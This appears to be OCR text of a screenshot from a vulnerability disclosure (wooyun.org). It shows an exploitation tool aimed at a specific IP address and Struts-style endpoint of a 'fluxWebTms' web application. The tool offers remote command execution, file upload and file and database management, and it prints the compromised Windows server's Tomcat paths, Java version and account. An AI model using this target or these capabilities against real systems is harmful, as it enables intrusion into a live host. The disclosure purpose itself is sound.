 目标地址： http://218.244.135.62:8080/fluxWebTms/publicDirectPageAction.query.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
获取
网站物理路径： D:\Program Files\Apache Software Foundation\Tomcat 7.0\webapps\fluxWebTms
java.home: C:\Program Files\Java\jre7
java.version: 1.7.0_67
os.name: Windows Server 2008 R2
os.arch: amd64
os.version: 6.1
user.name: TMS-APSVR$
user.home: C:\
user.dir: d:\Program Files\Apache Software Foundation\Tomcat 7.0
java.class.version: 51.0
java.class.path: D:\Program Files\Apache Software Foundation\Tomcat 7.0\bin\bootstrap.jar;D:\Program Files\Apache Software
Foundation\Tomcat 7.0\bin\tomcat-juli.jar
java.library.path: d:\Program Files\Apache Software Foundation\Tomcat 7.0\bin;C:\Windows\Sun\Java\bin;C:\Windows\system32;C:\Windows;C:
\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;;.
file.separator: \
path.separator: ;
java.vendor: Oracle Corporation
java.vendor.url: http://java.oracle.com/
java.vm.specification.version: 1.7
java.vm.specification.vendor: Oracle Corporation
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 24.65-b04
java.vm.vendor: Oracle Corporation
java.vm.name: Java HotSpot(TM) 64-Bit Server VM
java.specification.version: 1.7
java.specification.vender:
java.specification.name: Java Platform API Specification
java.io.tmpdir: D:\Program Files\Apache Software Foundation\Tomcat 7.0\temp
hibernate信息
www.wooyun.org